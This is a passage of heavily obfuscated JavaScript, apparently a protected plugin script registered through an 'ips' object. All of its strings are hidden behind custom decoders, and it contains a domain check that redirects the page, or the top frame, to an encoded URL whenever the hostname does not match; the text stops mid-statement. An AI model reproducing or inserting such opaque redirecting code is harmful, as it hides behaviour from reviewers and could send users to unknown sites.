A6Tvdt||this}h67jBh(__globalObject=u5BVZzk()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var IYWCHR4=new __Array(c_NfHT[20]),A6Tvdt,__globalObject;h67jBh(A6Tvdt=__String[c_NfHT[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;h67jBh(__Buffer=void 0,__Array=__TextDecoder[c_NfHT[4]],__globalObject[c_NfHT[4]]=c_NfHT[0]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array;){h67jBh(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=c_NfHT[19]?__Uint8Array=__Buffer:__Buffer<=c_NfHT[47]?__Uint8Array=(__Buffer&31)<<c_NfHT[7]|__TextDecoder[utf8ArrayToStr++]&c_NfHT[6]:__Buffer<=c_NfHT[50]?__Uint8Array=(__Buffer&15)<<c_NfHT[10]|(__TextDecoder[utf8ArrayToStr++]&c_NfHT[6])<<c_NfHT[7]|__TextDecoder[utf8ArrayToStr++]&c_NfHT[6]:__String[c_NfHT[8]]?__Uint8Array=(__Buffer&c_NfHT[9])<<18|(__TextDecoder[utf8ArrayToStr++]&c_NfHT[6])<<c_NfHT[10]|(__TextDecoder[utf8ArrayToStr++]&c_NfHT[6])<<c_NfHT[7]|__TextDecoder[utf8ArrayToStr++]&c_NfHT[6]:(__Uint8Array=c_NfHT[6],utf8ArrayToStr+=c_NfHT[56]),__globalObject[c_NfHT[11]](IYWCHR4[__Uint8Array]||(IYWCHR4[__Uint8Array]=A6Tvdt(__Uint8Array))))}return __globalObject.join("")}}());function i87lDST(IYWCHR4){return typeof __TextDecoder!==c_NfHT[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(IYWCHR4)):typeof __Buffer!==c_NfHT[5]&&__Buffer?__Buffer.from(IYWCHR4).toString("utf-8"):utf8ArrayToStr(IYWCHR4)}function sab8PaB(){}function ouVPTEe(__globalObject,__TextDecoder=c_NfHT[1]){function __Uint8Array(__globalObject){var __TextDecoder="#AeYlBhgCdID1^;zan+ZfEOyFK8=TS<]tW*XP7}L~x{:[w5o\"4G&.v2%j0@/!RJUprQcH$Mus3V|i?)9m(_>q,kN6b`",__Uint8Array,__Buffer,IYWCHR4,A6Tvdt,__String,__Array,utf8ArrayToStr;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,IYWCHR4=[],A6Tvdt=c_NfHT[0],__String=c_NfHT[0],__Array=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var K4OxxV=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(__Array<c_NfHT[0]){__Array=K4OxxV}else{h67jBh(__Array+=K4OxxV*c_NfHT[12],A6Tvdt|=__Array<<__String,__String+=(__Array&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(IYWCHR4.push(A6Tvdt&c_NfHT[3]),A6Tvdt>>=c_NfHT[2],__String-=c_NfHT[2])}while(__String>c_NfHT[9]);__Array=-c_NfHT[1]}}if(__Array>-c_NfHT[1]){IYWCHR4.push((A6Tvdt|__Array<<__String)&c_NfHT[3])}return i87lDST(IYWCHR4)}function __Buffer(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=__Uint8Array(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}Object[__Buffer(c_NfHT[70])+__Buffer(101)+"ty"](__globalObject,__Buffer(102),{[__Buffer(103)]:__TextDecoder,[__Buffer(104)]:c_NfHT[21]});return __globalObject}function h67jBh(){h67jBh=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="u`{ZbQHF9Rd%}x>@3a$Ak\"0OBfNv7nY.t,Wg^zhIoE!52[S<l6wi]CP8yj*4)&Ls:(K+?TcM;q_Xp~1mG=|VJ/eD#rU",__Uint8Array,__Buffer,__String,IYWCHR4,A6Tvdt,__Array,utf8ArrayToStr;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],IYWCHR4=c_NfHT[0],A6Tvdt=c_NfHT[0],__Array=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var K4OxxV=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(__Array<c_NfHT[0]){__Array=K4OxxV}else{h67jBh(__Array+=K4OxxV*c_NfHT[12],IYWCHR4|=__Array<<A6Tvdt,A6Tvdt+=(__Array&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__String.push(IYWCHR4&c_NfHT[3]),IYWCHR4>>=c_NfHT[2],A6Tvdt-=c_NfHT[2])}while(A6Tvdt>c_NfHT[9]);__Array=-c_NfHT[1]}}if(__Array>-c_NfHT[1]){__String.push((IYWCHR4|__Array<<A6Tvdt)&c_NfHT[3])}return i87lDST(__String)}function __String(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=__Buffer(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}ips[__String(105)][__String(106)](__String(107),{[__String(108)]:c_NfHT[17],[__String(c_NfHT[65])]:c_NfHT[17],[__String(110)+__String(111)]:c_NfHT[17],[__String(112)]:"",[__String(113)]:c_NfHT[0],[__String(114)]:c_NfHT[17],[__String(115)+__String(116)]:c_NfHT[17],[__String(117)]:c_NfHT[17],[__String(118)+__String(119)+c_NfHT[18]]:c_NfHT[17],[__String(c_NfHT[64])](){function __globalObject(__globalObject){var __TextDecoder="K)HTPkQAjlBWIeN{&bCdiY([D>cp@/y~uaf\"_U*vx`X45|V.sJ+E#]2mZ^=?o1MwtF7G:zh,38;}0L9!rSnR<gq6O%$",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function __TextDecoder(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__globalObject(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(this[__TextDecoder(c_NfHT[37])][__TextDecoder(c_NfHT[39])](__TextDecoder(c_NfHT[40]))[__TextDecoder(c_NfHT[42])]>c_NfHT[0]){function __Uint8Array(__globalObject){var __TextDecoder="e)KQg9_not4v<F0OAC25[|b%RMdkp!~}X+u6@a&^{7Pr$zi/V*swy]H8SGmj1T?qBl>E;xD=J(U3YhINW`:,.c\"Z#Lf",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function __Buffer(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=__Uint8Array(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function K4OxxV(__globalObject){var __TextDecoder="@=\"^.]}~CM|:_i245$FufzLaW/8kSd*#K(o?EvTUPqHJDb!YBe)R[IO793c1%l{x;ynpw&V>X`Z0t6g,rAj+<NsQmGh",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function w7Q2_W(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=K4OxxV(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([c_NfHT[24],c_NfHT[25],c_NfHT[26],c_NfHT[18]]),__Uint8Array=__globalObject([c_NfHT[27],w7Q2_W(125),w7Q2_W(126)]),__Buffer="");try{function u5BVZzk(__globalObject){var __TextDecoder="gVrNL4&\"yl]E3x(:cT%POZ!b2HW<.9/1*>fRkDea_i)U|XzqIBY0m=6^KM@~,u{$#svopt7[jhS?58G+w};QdnCFJA`",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function ouVPTEe(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=u5BVZzk(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof window!==ouVPTEe(c_NfHT[19])&&typeof location!==ouVPTEe(c_NfHT[19])&&location[__TextDecoder]){function qkj2D0t(__globalObject){var __TextDecoder=">aKsLVkRlTGNMHcY1<yn$|7rz5I+2u0tUv(/b_fPA{:;6qXhCjQg8,W=&!mBS#wx?%@Z)*\".4[pOEe~J`d^D9Fio}3]",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function XYwlje(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=qkj2D0t(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===XYwlje(c_NfHT[20])?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(Ussg3R){function FSPS4E(__globalObject){var __TextDecoder="&7w2=;z`*<8/9{QO3xk(_5XF}vPflD[>a#L?!ey:C~B6N%U1uoqhcgAs.M,]r$)E4\"dYnS@pV|jIGbKRJZtmHiW0^+T",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function FjzUX6n(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=FSPS4E(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(FjzUX6n(129)in sab8PaB){upUYiQg()}function upUYiQg(){var __globalObject=function(__globalObject,__Uint8Array){return __TextDecoder({},__globalObject,__Uint8Array)},__TextDecoder;h67jBh(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer){var __Array={},K4OxxV,w7Q2_W,u5BVZzk;if(__globalObject[__Uint8Array+__Buffer]!==void 0)return __globalObject[__Uint8Array+__Buffer];if(__Uint8Array===__Buffer)return c_NfHT[22];for(K4OxxV=c_NfHT[0];K4OxxV<__Uint8Array.length;K4OxxV++){if(__Array[__Uint8Array[K4OxxV]]===void 0)__Array[__Uint8Array[K4OxxV]]=c_NfHT[0];if(__Array[__Buffer[K4OxxV]]===void 0)__Array[__Buffer[K4OxxV]]=c_NfHT[0];h67jBh(__Array[__Uint8Array[K4OxxV]]++,__Array[__Buffer[K4OxxV]]--)}for(w7Q2_W in __Array)if(__Array[w7Q2_W]!==c_NfHT[0]){__globalObject[__Uint8Array+__Buffer]=c_NfHT[21];return c_NfHT[21]}for(u5BVZzk=c_NfHT[1];u5BVZzk<__Uint8Array.length;u5BVZzk++)if(__TextDecoder(__globalObject,__Uint8Array.substr(c_NfHT[0],u5BVZzk),__Buffer.substr(c_NfHT[0],u5BVZzk))&&__TextDecoder(__globalObject,__Uint8Array.substr(u5BVZzk),__Buffer.substr(u5BVZzk))||__TextDecoder(__globalObject,__Uint8Array.substr(c_NfHT[0],u5BVZzk),__Buffer.substr(__Buffer.length-u5BVZzk))&&__TextDecoder(__globalObject,__Uint8Array.substr(u5BVZzk),__Buffer.substr(c_NfHT[0],__Buffer.length-u5BVZzk))){__globalObject[__Uint8Array+__Buffer]=c_NfHT[22];return c_NfHT[22]}__globalObject[__Uint8Array+__Buffer]=c_NfHT[21];return c_NfHT[21]},console.log(__globalObject))}}__Array=[w7Q2_W(130),w7Q2_W(131)+w7Q2_W(132)+c_NfHT[28]];for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var fHs87M7=__Array[utf8ArrayToStr];if(!fHs87M7)continue;if(__Buffer===fHs87M7)return c_NfHT[22];if(__Buffer.length>fHs87M7.length&&__Buffer.slice(-(fHs87M7.length+c_NfHT[1]))==c_NfHT[29]+fHs87M7)return c_NfHT[22]}if(typeof window===w7Q2_W(c_NfHT[23]))return c_NfHT[22];try{function fNJmYXJ(__globalObject){var __TextDecoder=":KFODaTpLtYMqny?XxgwGh@=9`>]mHbvQ1c~5f[;rZN%u{s,C.3E6/izVlP)B$&|7+k#2W!eUI80SjAJ\"do4(R_}^*<",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function j2rJnC(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=fNJmYXJ(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof top!==w7Q2_W(c_NfHT[23])&&typeof top.location!==j2rJnC(134)){function LPjnybf(__globalObject){var __TextDecoder="hIO1lG#HcCU}?W%LKao]9usvN@bQYM,iTV*PfmkA5$r+e~Rj(pXSn;Zg2&`FBw{d7JqED64/_[x\">^!<):|=3.z8y0t",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function A6LBNqV(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=LPjnybf(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}top.location.href=A6LBNqV(135)+A6LBNqV(136)}else if(typeof location!==j2rJnC(137)+j2rJnC(138)){function iq4iUud(__globalObject){var __TextDecoder="P0;&>%DgSwQROH<1vC7Gx\"TJIZ,q!ze*mc[a3Kf25]E^/86d@B+Uj`nV=A(:}~$Mp|.rL9?_u4yitF)Wk#N{oXblYhs",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function IQTlG71(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=iq4iUud(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}location.href=IQTlG71(139)}}catch(Ussg3R){}return c_NfHT[21]}catch(Ussg3R){return c_NfHT[21]}}(),this[c_NfHT[33]](__Buffer(140),__Buffer(141),this[__Buffer(142)+__Buffer(143)]),this[__Buffer(144)]())}else{function __Array(__globalObject){var __TextDecoder="!UBiGemPIjn}\"~aT^Zq#Y3Sx]),lNy_C|A[LKf9Hgtv6rwV7&h/c$`dD@u0(+O{2=M>1pJREW;s5k*F.z<?4%:8bQoX",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function utf8ArrayToStr(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=__Array(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function K4OxxV(__globalObject){var __TextDecoder="/zv(O3oJ%^?4xEasqfDA;XcV\",&|=>#)Ibip79mPr8e!uw2WKMZTgBQ:N}Ht*1$n~{CGd0F6RY@US.klLy<+[]`5_hj",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function w7Q2_W(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=K4OxxV(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([c_NfHT[24],c_NfHT[25],c_NfHT[26],c_NfHT[18]]),__Uint8Array=__globalObject([c_NfHT[27],w7Q2_W(145),w7Q2_W(146)]),__Buffer="");try{function u5BVZzk(__globalObject){var __TextDecoder="H=BsZShFW^t7g}npIedY`c6#EMLyC:G%r?|8{jxQ_J54&Xo~mbKPf[O91,]uU!;/+2V(ATl3vi>RNq$kz<aD)@w0.*\"",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function ouVPTEe(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=u5BVZzk(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof window!==w7Q2_W(c_NfHT[30])&&typeof location!==ouVPTEe(148)&&location[__TextDecoder]){h67jBh(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===ouVPTEe(149)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(qkj2D0t){}__Array=[w7Q2_W(150),w7Q2_W(151)+w7Q2_W(152)+c_NfHT[28]];for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var 